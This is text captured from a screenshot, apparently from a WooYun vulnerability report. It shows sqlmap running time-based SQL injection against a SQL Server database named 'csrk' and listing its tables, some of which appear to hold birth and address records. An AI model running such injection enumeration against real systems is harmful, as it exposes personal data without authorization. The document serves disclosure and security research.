 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 5.txt --count -D "csrk"
back-end DBMS: Microsoft SQL Server 2008
[15:56:00] [WARNING] missing table parameter, sqlmap will retrieve the number of
 entries for all database management system databases' tables
[15:56:00] [INFO] fetching tables for database: csrk
[15:56:00] [INFO] fetching number of tables for database 'csrk'
[15:56:00] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[15:56:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
5
[15:56:21] [INFO] adjusting time delay to 1 second due to good response times
0
[15:56:22] [INFO] retrieved: dbo.APP_VAR
[15:57:15] [INFO] retrieved: dbo.childbirthdata
[15:58:32] [INFO] retrieved: dbo.china_latest_address
[16:00:10] [INFO] retrieved: dbo.chinaaddres
www.wooyun.org